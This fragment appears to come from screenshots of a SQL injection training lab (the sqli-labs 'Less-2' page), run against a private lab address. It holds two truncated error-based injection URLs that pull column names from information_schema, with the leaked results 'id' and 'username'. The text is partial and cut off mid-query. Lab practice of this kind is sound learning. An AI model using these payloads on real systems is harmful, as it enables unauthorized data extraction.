 192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM info
Welcome Dhakkan
Duplicate entry '~id~1' for key 'group_key'
192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM info
Welcome Dhakkan
Duplicate entry '~username~1' for key 'group_key'
SQLI DUMB SERIES-2